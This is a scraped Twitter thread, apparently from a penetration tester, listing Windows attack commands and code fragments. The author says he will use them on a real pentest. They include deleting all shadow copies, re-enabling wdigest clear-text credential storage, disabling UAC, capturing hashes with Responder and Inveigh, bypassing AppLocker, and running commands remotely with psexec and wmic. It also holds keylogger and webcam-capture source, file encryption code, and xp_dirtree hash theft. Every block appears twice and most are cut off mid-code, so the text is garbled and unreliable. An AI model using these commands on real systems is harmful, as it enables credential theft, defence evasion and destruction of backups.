reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f 


Delete ALL teh Shadows!
vssadmin list shadows > shadow_list.txt
for /f "tokens=1,2" %%i in ('type shadow_list.txt ^| findstr /i "shadow copy"') do vssadmin delete shadows /shadow=%%j /quiet
vssadmin list shadows > shadow_list.txt
for /f "tokens=1,2" %%i in ('type shadow_list.txt ^| findstr /i "shadow copy"') do vssadmin delete shadows /shadow=%%j /quiet
# STORE ALL CREDS IN CLEAR TEXT
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders" /v SecurityProviders /t REG_SZ /d "credssp.dll,msapsspc.dll,schannel.dll,wdigest.dll,tspkg.dll" /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders" /v SecurityProviders /t REG_SZ /d "credssp.dll,msapsspc.dll,schannel.dll,wdigest.dll,tspkg.dll" /f

Check for LDAP NULL BIND using LDAPSEARCH
ldapsearch -H ldap://example.com -x -s base -b "" "(&(objectclass=*))" 1.1
ldapsearch -H ldap://example.com -x -s base -b "" "(&(objectclass=*))" 1.1

use Inveigh to capture hashes
Inveigh.ps1 -ConsoleOutput Y -NBNS Y -LLMNR Y -HTTPS N -NBNSRespOff N -ForceWPADAuth N -Proxy Y
Inveigh.ps1 -ConsoleOutput Y -NBNS Y -LLMNR Y -HTTPS N -NBNSRespOff N -ForceWPADAuth N -Proxy Y

Responder ALL TEH THINGS!
responder -I <network-interface> -wrf
responder -I <network-interface> -rdw
responder -I <network-interface> -wrf
responder -I <network-interface> -rdw

Disable UAC
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f

Find writeable folders in c:\windows to bypass AppLocker
@echo off
for /f "delims=" %%a in ('dir /b /ad "c:\windows"') do (
icacls "c:\windows\%%a" | find ":(W)"
if %errorlevel% equ 0 echo "c:\windows\%%a is writable"
)
@echo off
for /f "delims=" %%a in ('dir /b /ad "c:\windows"') do (
icacls "c:\windows\%%a" | find ":(W)"
if %errorlevel% equ 0 echo "c:\windows\%%a is writable"
)

Try and bypass AppLocker
@echo off
for /f "delims=" %%a in ('dir /b /ad "c:\windows"') do (
echo Testing directory: "c:\windows\%%a"
echo "This file is a test." > "c:\windows\%%a\testfile.txt"
if %errorlevel% equ 0 (
echo "c:\windows\%%a is writable"
del… twitter.com/i/web/status/1…
@echo off
for /f "delims=" %%a in ('dir /b /ad "c:\windows"') do (
echo Testing directory: "c:\windows\%%a"
echo "This file is a test." > "c:\windows\%%a\testfile.txt"
if %errorlevel% equ 0 (
echo "c:\windows\%%a is writable"
del… twitter.com/i/web/status/1…

ok this one is a bit odd..
psexec -i -s cmd.exe
//this will RUN a LOCAL SYSTEM
wmic /node:<remote_computer_name> /user:<username> process call create "<command_to_run>"
//this will as a remote user
wmic /node:192.168.1.100 /user:administrator process call create "notepad.exe"… twitter.com/i/web/status/1…
psexec -i -s cmd.exe
//this will RUN a LOCAL SYSTEM
wmic /node:<remote_computer_name> /user:<username> process call create "<command_to_run>"
//this will as a remote user
wmic /node:192.168.1.100 /user:administrator process call create "notepad.exe"… twitter.com/i/web/status/1…

#include <iostream>
#include <fstream>
#include <Windows.h>
using namespace std;
int main()
{
// Create a file stream for the log file
ofstream logfile("keylog.txt");
while (true)
{
// Loop through all possible virtual key codes
for (int i = 0;… twitter.com/i/web/status/1…
#include <fstream>
#include <Windows.h>
using namespace std;
int main()
{
// Create a file stream for the log file
ofstream logfile("keylog.txt");
while (true)
{
// Loop through all possible virtual key codes
for (int i = 0;… twitter.com/i/web/status/1…

using System;
using System.IO;
using System.Windows.Input;
namespace Keylogger
{
class Program
{
static void Main(string[] args)
{
// Create a file stream for the log file
StreamWriter logfile = new… twitter.com/i/web/status/1…
using System.IO;
using System.Windows.Input;
namespace Keylogger
{
class Program
{
static void Main(string[] args)
{
// Create a file stream for the log file
StreamWriter logfile = new… twitter.com/i/web/status/1…

using System;
using System.Drawing;
using System.IO;
using System.Threading;
using AForge.Video;
using AForge.Video.DirectShow;
namespace WebcamCapture
{
class Program
{
static void Main(string[] args)
frame.Save… twitter.com/i/web/status/1…
using System.Drawing;
using System.IO;
using System.Threading;
using AForge.Video;
using AForge.Video.DirectShow;
namespace WebcamCapture
{
class Program
{
static void Main(string[] args)
frame.Save… twitter.com/i/web/status/1…

#Encrypt a file using AES 256
using System;
using System.IO;
using System.Security.Cryptography;
class Program
{
static void Main(string[] args)
{
string inputFile = @"C:\path\to\file\file.txt";
string FileMode.Open… twitter.com/i/web/status/1…
using System;
using System.IO;
using System.Security.Cryptography;
class Program
{
static void Main(string[] args)
{
string inputFile = @"C:\path\to\file\file.txt";
string FileMode.Open… twitter.com/i/web/status/1…

DECLARE @dirpath varchar(255) = 'C:\Path\To\Files\';
DECLARE @filepattern varchar(255) = '*.txt';
INSERT INTO MyTable (ID, Filename, Filedata)
SELECT ROW_NUMBER() OVER (ORDER BY sub.[file]) AS ID,
sub.[file] AS Filename,
BulkColumn AS Filedata
FROM OPENROWSET(BULK… twitter.com/i/web/status/1…
DECLARE @filepattern varchar(255) = '*.txt';
INSERT INTO MyTable (ID, Filename, Filedata)
SELECT ROW_NUMBER() OVER (ORDER BY sub.[file]) AS ID,
sub.[file] AS Filename,
BulkColumn AS Filedata
FROM OPENROWSET(BULK… twitter.com/i/web/status/1…

Steal hashes by using xp_dirtree to read a file from a server running responder/inveigh ;)
#######################
CREATE TABLE MyTable (
ID int PRIMARY KEY,
Filename varchar(255),
Filedata varchar(MAX)
);
DECLARE @dirpath varchar(255) =… twitter.com/i/web/status/1…
#######################
CREATE TABLE MyTable (
ID int PRIMARY KEY,
Filename varchar(255),
Filedata varchar(MAX)
);
DECLARE @dirpath varchar(255) =… twitter.com/i/web/status/1…

ok enuff SQL, let's go look at some web stuff
unrestricted file upload using HTTP method (PUT)
in python anyone?
########SCRIPT###########
import requests
url = 'example.com'
common_upload_paths = ['/upload', '/uploads', '/uploadfile', '/uploadfiles']
for path in… twitter.com/i/web/status/1…
unrestricted file upload using HTTP method (PUT)
in python anyone?
########SCRIPT###########
import requests
url = 'example.com'
common_upload_paths = ['/upload', '/uploads', '/uploadfile', '/uploadfiles']
for path in… twitter.com/i/web/status/1…

write a python script for a unit test to show the logon form is not vulnerable to SQL injection
import unittest
import requests
class LoginTest(unittest.TestCase):
def test_login_sql_injection(self):
url = 'example.com/login'
requests.post… twitter.com/i/web/status/1…
import unittest
import requests
class LoginTest(unittest.TestCase):
def test_login_sql_injection(self):
url = 'example.com/login'
requests.post… twitter.com/i/web/status/1…

test for XSS using python requests
###########XSS #####################
import unittest
import requests
class TestLogonForm(unittest.TestCase):
def test_xss_vulnerability(self):
# simulate an XSS attack by injecting malicious code into example.com/login… twitter.com/i/web/status/1…
###########XSS #####################
import unittest
import requests
class TestLogonForm(unittest.TestCase):
def test_xss_vulnerability(self):
# simulate an XSS attack by injecting malicious code into example.com/login… twitter.com/i/web/status/1…

Hope everyone enjoyed this! I’m gonna do a real Pentest and use this as a sidekick and see how it goes! Pew pew 🤙🤙🤙
• • •
Missing some Tweet in this thread? You can try to
force a refresh